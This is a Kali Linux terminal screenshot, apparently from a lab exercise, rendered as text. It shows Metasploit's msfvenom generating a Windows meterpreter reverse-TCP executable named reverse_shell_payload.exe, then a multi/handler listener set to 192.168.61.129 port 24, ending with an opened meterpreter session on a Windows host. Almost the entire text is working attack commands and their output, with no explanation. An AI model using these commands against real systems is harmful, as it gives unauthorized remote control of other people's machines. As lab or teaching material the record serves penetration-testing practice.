 1 2 3 4
10:39
kali@kali: ~/Desktop/AryanParashar
File Actions Edit View Help
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.61.129 LPORT
=24 -f exe > reverse_shell_payload.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.61.129 LP
ORT=24 -f exe > reverse_shell_payload.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.61.129
LHOST ⇒ 192.168.61.129
msf6 exploit(multi/handler) > set LPORT 24
LPORT ⇒ 24
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.61.129:24
[*] Sending stage (175686 bytes) to 192.168.61.1
[*] Meterpreter session 1 opened (192.168.61.129:24 → 192.168.61.1:2788) at
2024-05-09 10:37:24 -0400
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"